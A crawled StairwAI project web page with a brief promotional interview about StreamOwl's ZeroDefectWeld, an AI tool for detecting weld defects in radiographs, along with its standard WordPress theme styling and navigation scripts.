	<link rel="icon" href="https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/05/cropped-StairwAI_browsertab-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/05/cropped-StairwAI_browsertab-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/05/cropped-StairwAI_browsertab-180x180.png" />
<meta name="msapplication-TileImage" content="https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/05/cropped-StairwAI_browsertab-270x270.png" />
		<style type="text/css"> blockquote { border-left: 3px solid rgb(98,70,150); }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: rgb(98,70,150); }
			.previous a:hover, .next a:hover { 	color: rgb(98,70,150); }
			a { color: rgb(98,70,150); }
			#site-title a:hover { color: rgb(98,70,150); }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: rgb(98,70,150); }
			.main-navigation ul li ul { border-top: 1px solid rgb(98,70,150); }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: rgb(98,70,150); }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #00006600000000; }
			.main-small-navigation li:hover { background: rgb(98,70,150); }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: rgb(98,70,150); }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: rgb(98,70,150); }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: rgb(98,70,150); }
			#featured-slider .slider-read-more-button { background-color: rgb(98,70,150); }
			#controllers a:hover, #controllers a.active { background-color: rgb(98,70,150); color: rgb(98,70,150); }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #00006600000000; }
			.breadcrumb a:hover { color: rgb(98,70,150); }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: rgb(98,70,150); }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: rgb(98,70,150); }
			.pagination a span:hover { color: rgb(98,70,150); border-color: rgb(98,70,150); }
			.widget_testimonial .testimonial-post { border-color: rgb(98,70,150) #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA rgb(98,70,150); }
			.call-to-action-button { background-color: rgb(98,70,150); }
			#content .comments-area a.comment-permalink:hover { color: rgb(98,70,150); }
			.comments-area .comment-author-link a:hover { color: rgb(98,70,150); }
			.comments-area .comment-author-link span { background-color: rgb(98,70,150); }
			.comment .comment-reply-link:hover { color: rgb(98,70,150); }
			.nav-previous a:hover, .nav-next a:hover { color: rgb(98,70,150); }
			#wp-calendar #today { color: rgb(98,70,150); }
			.widget-title span { border-bottom: 2px solid rgb(98,70,150); }
			.footer-widgets-area a:hover { color: rgb(98,70,150) !important; }
			.footer-socket-wrapper .copyright a:hover { color: rgb(98,70,150); }
			a#back-top:before { background-color: rgb(98,70,150); }
			.read-more, .more-link { color: rgb(98,70,150); }
			.post .entry-title a:hover, .page .entry-title a:hover { color: rgb(98,70,150); }
			.post .entry-meta .read-more-link { background-color: rgb(98,70,150); }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: rgb(98,70,150); }
			.single #content .tags a:hover { color: rgb(98,70,150); }
			.widget_testimonial .testimonial-icon:before { color: rgb(98,70,150); }
			a#scroll-up { background-color: rgb(98,70,150); }
			.search-form span { background-color: rgb(98,70,150); }.header-action .search-wrapper:hover .fa{ color: rgb(98,70,150)} .spacious-woocommerce-cart-views .cart-value { background:rgb(98,70,150)}.main-navigation .tg-header-button-wrap.button-one a{background-color:rgb(98,70,150)} .main-navigation .tg-header-button-wrap.button-one a{border-color:rgb(98,70,150)}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#00006600000000}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#00006600000000}</style>
		</head>

<body class="wp-singular page-template-default page page-id-1217 custom-background wp-custom-logo wp-embed-responsive wp-theme-spacious everest-forms-no-js no-sidebar better-responsive-menu narrow-1218">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header clearfix spacious-header-display-one">

		
		
		<div id="header-text-nav-container" class="">

			<div class="inner-wrap" id="spacious-header-display-one">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">

								<a href="https://stairwai.nws.cs.unibo.it/" class="custom-logo-link" rel="home"><img width="446" height="106" src="https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/05/cropped-Logo-stairwai-RGB-01_1.png" class="custom-logo" alt="Stairway to AI" decoding="async" srcset="https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/05/cropped-Logo-stairwai-RGB-01_1.png 446w, https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/05/cropped-Logo-stairwai-RGB-01_1-300x71.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>
							</div><!-- #header-logo-image -->

							
						<div id="header-text" class="">
															<h3 id="site-title">
									<a href="https://stairwai.nws.cs.unibo.it/"
									   title="Stairway to AI"
									   rel="home">Stairway to AI</a>
								</h3>
														<p id="site-description">Stairway to AI: Ease the Engagement of Low Tech Users to the AI-on-Demand Platform through AI</p>
							<!-- #site-description -->
						</div><!-- #header-text -->

					</div><!-- #header-left-section -->
					<div id="header-right-section">
													<div id="header-right-sidebar" class="clearfix">
								<aside id="block-16" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_search"><form action="https://stairwai.nws.cs.unibo.it/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Search" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></div></div></div>
</aside><aside id="block-20" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image is-style-rounded"><figure class="alignright size-full is-resized"><a href="https://twitter.com/StairwAI"><img decoding="async" src="https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/12/Screenshot-2021-12-16-at-11.54.01-2.png" alt="" class="wp-image-920" width="36" height="37" srcset="https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/12/Screenshot-2021-12-16-at-11.54.01-2.png 338w, https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/12/Screenshot-2021-12-16-at-11.54.01-2-289x300.png 289w, https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/12/Screenshot-2021-12-16-at-11.54.01-2-150x150.png 150w, https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/12/Screenshot-2021-12-16-at-11.54.01-2-270x270.png 270w, https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/12/Screenshot-2021-12-16-at-11.54.01-2-230x230.png 230w" sizes="(max-width: 36px) 100vw, 36px" /></a></figure></div>



<div class="wp-block-image is-style-rounded"><figure class="alignright size-full is-resized"><a href="https://www.linkedin.com/company/stairwai"><img decoding="async" src="https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/12/Screenshot-2021-12-16-at-12.06.47-1.png" alt="" class="wp-image-921" width="37" height="37" srcset="https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/12/Screenshot-2021-12-16-at-12.06.47-1.png 294w, https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/12/Screenshot-2021-12-16-at-12.06.47-1-150x150.png 150w, https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/12/Screenshot-2021-12-16-at-12.06.47-1-270x270.png 270w, https://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/12/Screenshot-2021-12-16-at-12.06.47-1-230x230.png 230w" sizes="(max-width: 37px) 100vw, 37px" /></a></figure></div>
</div></div>
</aside>							</div>
							
													<div class="header-action">
															</div>
						
						
		<nav id="site-navigation" class="main-navigation clearfix   " role="navigation">
			<p class="menu-toggle">
				<span class="screen-reader-text">Menu</span>
			</p>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://stairwai.nws.cs.unibo.it/about-project/">About</a>
<ul class="sub-menu">
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://stairwai.nws.cs.unibo.it/partners-page/">StairwAI Consortium Partners</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://stairwai.nws.cs.unibo.it/work-packages/">Work Packages</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://stairwai.nws.cs.unibo.it/ict49-projects-cluster/">ICT49 Projects Cluster</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-871"><a href="https://stairwai.nws.cs.unibo.it/bcs/">Business Consultancy Survey</a>
<ul class="sub-menu">
	<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://stairwai.nws.cs.unibo.it/bcs/">Business Consultancy Survey</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://stairwai.nws.cs.unibo.it/information-on-the-participation/">Information on the Participation</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://stairwai.nws.cs.unibo.it/information-on-the-processing-of-personal-data/">Legal Notice</a></li>
</ul>
</li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1075"><a href="https://stairwai.nws.cs.unibo.it/open-calls-2/">Open Calls</a>
<ul class="sub-menu">
	<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://stairwai.nws.cs.unibo.it/validated-ai-experts-and-hpc-cloud-providers/">Validated AI Experts and HPC Cloud Providers</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://stairwai.nws.cs.unibo.it/open-call-success-stories/">Open Call Success Stories</a></li>
</ul>
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1092"><a href="https://stairwai.nws.cs.unibo.it/events/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://stairwai.nws.cs.unibo.it/upcoming-events/">Upcoming Events</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://stairwai.nws.cs.unibo.it/past-events/">Past Events</a></li>
</ul>
</li>
<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1100"><a href="https://stairwai.nws.cs.unibo.it/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="https://stairwai.nws.cs.unibo.it/publications/">Publications</a></li>
	<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://stairwai.nws.cs.unibo.it/deliverables/">Deliverables and Reports</a></li>
</ul>
</li>
<li id="menu-item-547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-547"><a target="_blank" href="https://www.ai4europe.eu/">AI-on-demand Platform</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://stairwai.nws.cs.unibo.it/contact-us/">Contact Us</a></li>
</ul></div>		</nav>

		
					</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
					</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">ZeroDefectWeld Project</h1>
																						</div>
						<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb-title">You are here: </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Stairway to AI." href="https://stairwai.nws.cs.unibo.it" class="home" ><span property="name">Stairway to AI</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">ZeroDefectWeld Project</span><meta property="url" content="https://stairwai.nws.cs.unibo.it/zerodefectweld-project/"><meta property="position" content="2"></span></div> <!-- .breadcrumb : NavXT -->					</div>
				</div>
					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-1217" class="post-1217 page type-page status-publish hentry">
		<div class="entry-content clearfix">
		
<h2 class="wp-block-heading has-text-align-center">StreamOwl&#8217;s ZeroDefectWeld: A StairwAI Success Story</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="1024" height="402" src="https://stairwai.nws.cs.unibo.it/wp-content/uploads/2023/07/StreamOwl-1024x402.png" alt="" class="wp-image-1222" srcset="https://stairwai.nws.cs.unibo.it/wp-content/uploads/2023/07/StreamOwl-1024x402.png 1024w, https://stairwai.nws.cs.unibo.it/wp-content/uploads/2023/07/StreamOwl-300x118.png 300w, https://stairwai.nws.cs.unibo.it/wp-content/uploads/2023/07/StreamOwl-768x302.png 768w, https://stairwai.nws.cs.unibo.it/wp-content/uploads/2023/07/StreamOwl.png 1438w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p>In today&#8217;s feature we have the pleasure of meeting StreamOwl, a company that specialises in providing customised automation solutions based on advanced Computer Vision and Artificial Intelligence techniques. We will delve into their remarkable journey through the StairwAI programme, which has resulted in a significant accomplishment for their flagship project, ZeroDefectWeld. Read the interview below for more!</p>



<ol class="wp-block-list">
<li><strong>Who are you?</strong><br>StreamOwl provides customised automation solutions based on advanced Computer Vision and Artificial Intelligence methods. <br></li>



<li><strong>What is your solution?</strong><br>ZeroDefectWeld is an automated solution for weld quality assurance by identifying defects from weld radiographs.<br></li>



<li><strong>How did you benefit from the StairwAI programme?</strong><br>The StairwAI support programme provided technical support and the resources to develop our solution. <br></li>



<li><strong>What notable accomplishment stands out as the biggest success you have achieved as a result of your participation in the StairwAI programme?</strong><br>Our solution enables the automated detection of defects in welds at least 100 times faster than an expert radiographer</li>
</ol>



<p>100 times faster, now that&#8217;s an accomplishment! StreamOwl&#8217;s dedication to excellence and their collaboration with the StairwAI programme has yielded outstanding results. Thank you, StreanOwl, for sharing this exciting news with us!</p>



<p>StreamOwls&#8217; success story is a testament to the transformative power of automation and AI in revolutionising industries and ensuring superior quality standards. We applaud their accomplishments and look forward to witnessing their future endeavors as they continue to innovate and make a lasting impact!</p>
			</div>
	<footer class="entry-meta-bar clearfix">
		<div class="entry-meta clearfix">
					</div>
	</footer>
	</article>

				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-column-full">
				<aside id="text-8" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-700" src="http://stairwai.nws.cs.unibo.it/wp-content/uploads/2021/03/europe.png" alt="" width="58" height="38" />This project has received funding from the European Union&#8217;s Horizon 2020 research and innovation programme under grant agreement 101017142.</p>
</div>
		</aside>			</div>
											</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://stairwai.nws.cs.unibo.it/" title="Stairway to AI" ><span>Stairway to AI</span></a>. All rights reserved. Theme <a href="https://themegrill.com/themes/spacious" target="_blank" title="Spacious" rel="nofollow"><span>Spacious</span></a> by ThemeGrill. Powered by: <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>				<nav class="small-menu clearfix">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://stairwai.nws.cs.unibo.it/contact-us/">Contact Us</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://stairwai.nws.cs.unibo.it/information-on-the-processing-of-personal-data/">Legal Notice</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/spacious/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://stairwai.nws.cs.unibo.it/wp-content/themes/spacious/js/navigation.js?ver=6.9" id="spacious-navigation-js"></script>
<script type="text/javascript" src="https://stairwai.nws.cs.unibo.it/wp-content/themes/spacious/js/skip-link-focus-fix.js?ver=6.9" id="spacious-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stairwai.nws.cs.unibo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stairwai.nws.cs.unibo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://stairwai.nws.cs.unibo.it/wp-content/themes/spacious/js/navigation.js?ver=6.9
body_size: 5305
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function () {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByClassName( 'menu-toggle' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( - 1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function () {
		if ( - 1 !== container.className.indexOf( 'main-small-navigation' ) ) {
			container.className = container.className.replace( 'main-small-navigation', 'main-navigation' );
		} else {
			container.className = container.className.replace( 'main-navigation', 'main-small-navigation' );
		}
	};

	// Get all the link elements within the menu.
	links = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {
			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}
} )();

// Show Submenu on click on touch enabled deviced
( function () {
	var container;
	container = document.getElementById( 'site-navigation' );

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function ( container ) {
		var touchStartFn, i,
		    parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( ( 'ontouchstart' in window ) && ( window.matchMedia( "( min-width: 768px ) " ).matches ) ) {
			touchStartFn = function ( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++ i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++ i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();

/**
 * Fix: Menu out of view port
 */
( function () {

	var subMenu;

	jQuery( '.main-navigation ul li.menu-item-has-children a, .main-navigation ul li.page_item_has_children a' ).on( {

		'mouseover touchstart' : function () {

			function isElementInViewport( subMenu ) {

				if ( 'function' === typeof jQuery && subMenu instanceof jQuery ) {
					subMenu = subMenu[0];
				}

				// In case browser doesn't support getBoundingClientRect function.
				if ( 'function' === typeof subMenu.getBoundingClientRect ) {

					var rect = subMenu.getBoundingClientRect();

					if ( rect.right + 2 > ( window.innerWidth || document.documentElement.clientWidth ) ) {
						return 'spacious-menu--left'; // menu goes out of viewport from right.
					} else if ( rect.left < 0 ) {
						return 'spacious-menu--right'; // menu goes out of viewport from left.
					} else {
						return false;
					}
				}
			}

			subMenu = jQuery( this ).next( '.sub-menu, .children' );

			// If menu item has submenu
			if ( subMenu.length > 0 ) {

				var viewportClass = isElementInViewport( subMenu );

				if ( false !== viewportClass ) {
					subMenu.addClass( viewportClass );
				}
			}

		}

	} );

} )();

/**
 * Keep menu items on one line.
 */
(
	function () {

		jQuery( document ).ready( function () {
			// Get required elements.
			var mainWrapper           = document.querySelector( '#header-text-nav-container .inner-wrap' ),
			    branding              = document.getElementById( 'header-left-section' ),
			    headerAction          = document.querySelector( '.header-action' ),
			    navigation            = document.getElementById( 'site-navigation' ),
			    mainWidth             = mainWrapper ? mainWrapper.offsetWidth : 0,
			    brandWidth            = branding ? branding.offsetWidth : 0,
			    navWidth              = navigation ? navigation.offsetWidth : 0,
			    headerActionWidth     = headerAction ? headerAction.offsetWidth: 0,
			    isExtra               = ( brandWidth + navWidth + headerActionWidth ) > mainWidth,
			    more                  = navigation ? navigation.getElementsByClassName( 'tg-menu-extras-wrap' )[0] : '',
			    headerDisplayTypeFour = document.getElementsByClassName( 'spacious-header-display-four' )[0];

			// Check for header style 4.
			if ( headerDisplayTypeFour ) {
				isExtra = ( navWidth + headerActionWidth ) >= mainWidth;
			}

			// Return if no excess menu items.
			if ( ! navigation.classList.contains( 'tg-extra-menus' ) ) {
				return;
			}

			function Dimension( el ) {
				var elWidth;
				if ( document.all ) {// IE.
					elWidth = el.currentStyle.width + parseInt( el.currentStyle.marginLeft, 10 ) + parseInt( el.currentStyle.marginRight, 10 ) + parseInt( el.currentStyle.paddingLeft, 10 ) + parseInt( el.currentStyle.paddingRight, 10 );
				} else {
					elWidth = parseInt( document.defaultView.getComputedStyle( el, '' ).getPropertyValue( 'width' ) ) + parseInt( document.defaultView.getComputedStyle( el, '' ).getPropertyValue( 'margin-left' ) ) + parseInt( document.defaultView.getComputedStyle( el, '' ).getPropertyValue( 'margin-right' ) );
				}

				return elWidth;
			}

			// If menu excesses.
			if ( ! isExtra ) {
				more.parentNode.removeChild( more );
			} else {
				var widthToBe, buttons, buttonWidth, moreWidth;

				widthToBe = mainWidth - headerActionWidth;

				if ( ! headerDisplayTypeFour ) {
					widthToBe = widthToBe - brandWidth;
				}

				buttons      = navigation.getElementsByClassName( 'tg-header-button-wrap' )[0];
				buttonWidth  = buttons ? Dimension( buttons ) : 0;
				moreWidth    = more ? Dimension( more ) : 0;
				newNavWidth  = widthToBe - ( buttonWidth + moreWidth );

				navigation.style.visibility = 'none';
				navigation.style.width      = newNavWidth + 'px';

				// Returns first children of a node.
				function getChildNodes( node ) {
					var children = [];

					for ( var child in node.childNodes ) {
						if ( typeof node !== 'undefined' ) {
							if ( 1 === node.childNodes[child].nodeType ) {
								children.push( node.childNodes[child] );
							}
						}
					}

					return children;
				}

				var navUl = navigation.getElementsByClassName( 'nav-menu' )[0],
				    navLi = getChildNodes( navUl ); // Get lis.

				function offset( el ) {
					var rect       = el.getBoundingClientRect(),
					    scrollLeft = window.pageXOffset || document.documentElement.scrollLeft,
					    scrollTop  = window.pageYOffset || document.documentElement.scrollTop;

					return { top : rect.top + scrollTop, left : rect.left + scrollLeft }
				}

				var extraLi = [];

				for ( var liCount = 0; liCount < navLi.length; liCount ++ ) {
					var initialPos, li, posTop;

					li     = navLi[liCount];
					posTop = offset( li ).top;

					if ( 0 === liCount ) {
						initialPos = posTop;
					}

					if ( posTop > initialPos ) {
						if ( ! li.classList.contains( 'header-action' ) && ! li.classList.contains( 'tg-menu-extras-wrap' ) && ! li.classList.contains( 'tg-header-button-wrap' ) ) {
							extraLi.push( li );
						}
					}
				}

				var newNavWidth = newNavWidth + ( buttonWidth + moreWidth ),
				    extraWrap   = document.getElementById( 'tg-menu-extras' );

				if ( ! headerDisplayTypeFour ) {
					newNavWidth = newNavWidth - 30;
				}

				navigation.style.width = newNavWidth + 'px';

				if ( null !== extraWrap ) {
					extraLi.forEach( function ( item, index, arr ) {
						extraWrap.appendChild( item );
					} );
				}

			}
		} );

	}()
);
